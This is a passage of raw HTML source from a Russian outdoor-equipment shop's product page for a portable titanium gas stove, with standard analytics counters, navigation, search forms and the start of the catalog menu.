<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<meta property="og:description" content="Плита газовая портативная Следопыт Мечта Путешественника титан" />
<meta property="og:image" content="https://verticalshop.ru:443/upload/iblock/368/o660z4wu24b2azbe1wnhofp51fgayero/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg" />
<link rel="image_src" href="https://verticalshop.ru:443/upload/iblock/368/o660z4wu24b2azbe1wnhofp51fgayero/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg"  />
<meta property="og:title" content=" Плита газовая портативная Следопыт Мечта Путешественника титан  купить в Краснодаре - 100% низкая цена!
" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://verticalshop.ru:443/catalog/gorelki-plity-sledopyt/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_fa6ff0d0e91bc0a28eb406b913f8d5c5/template_fa6ff0d0e91bc0a28eb406b913f8d5c5_v1.js?1767312142475390"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_a31f6a2b257e895248ac56dab95cf83d/page_a31f6a2b257e895248ac56dab95cf83d_v1.js?1767312147404839"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17673121422144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_b31b9afd3706d66c6099be7bea453a80/default_b31b9afd3706d66c6099be7bea453a80_v1.js?176731214714248"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17673121427327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/gorelki-plity-sledopyt/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
                    <a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a>
                    <a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a>
                    <a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a>
                    <a href="/catalog/termobelye/">Термобельё</a>
                    <a href="/catalog/noski/">Носки</a>
                    <a href="/catalog/maski-i-ochki/">Маски и очки</a>
                    <a href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a>
                    <a href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a>
                    <a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a>
                    <a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a>
                    <a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a>
                    <a href="/catalog/palatki/">Палатки</a>
                    <a href="/catalog/spalnye-meshki/">Спальные мешки</a>
                    <a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a>
                    <a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a>
                    <a href="/catalog/sup_1/">SUP</a>
                    <a href="/catalog/fonari/">Фонари</a>
                    <a href="/catalog/trekkingovye-palki/">Треккинговые палки</a>
                    <a href="/catalog/posuda-kotly/">Посуда, котлы</a>
                    <a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a>
                    <a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a>
                    <a href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a>
                    <a href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a>
                    <a href="/catalog/ryukzaki/">Рюкзаки</a>
                    <a href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgorelki-plity-sledopyt%2Fplita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fgorelki-plity-sledopyt%2Fplita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fgorelki-plity-sledopyt%2Fplita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/gorelki-plity-sledopyt/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgorelki-plity-sledopyt%2Fplita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
